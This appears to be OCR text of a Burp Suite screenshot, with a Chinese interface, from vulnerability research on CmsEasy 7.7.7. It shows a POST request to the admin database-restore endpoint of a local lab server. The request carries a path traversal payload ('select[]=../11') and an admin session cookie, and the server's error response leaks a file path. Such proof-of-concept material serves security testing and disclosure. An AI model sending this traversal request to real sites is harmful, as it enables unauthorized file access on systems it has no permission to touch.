 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /index.php?case=database&act=restore&admin_dir=admin&site=default HTTP/1.1
2 Host: 192.168.216.1:5678
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Origin: http://192.168.216.1:5678
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.216.1:5678/index.php?case=admin&act=login&admin_dir=admin&site=default
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=l3roi1git2t3i2ma7p6jv86ie6; loginfalse=0; login_username=admin;
login_password=
aYUHEbyItYBTBUSfIYvkyMB79nyjAlRP%253DUPk1YvRdYx%253DL2ab18391e6e61e99aff8e10d05e4ad02
14 Connection: keep-alive
15
16 submit=1&select[]=../11
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jan 2025 14:36:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Referer-Policy: origin
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Permitted-Cross-Domain-Policies: 'master-only'
8 X-XSS-Protection: 1: mode=block
9 X-Download-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 X-Robots-Tag: none
12 X-Frame-Options: SAMEORIGIN
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Keep-Alive: timeout=5, max=100
17 Connection: Keep-Alive
18 Content-Type: text/html; charset=utf-8
19 Content-Length: 119
20
21 D:\WebTools\phpstudy\phpstudy\WWW\CmsEasy_7.7.7_UTF-8_20240105/template_admin/admin/database/re
store.php模板不存在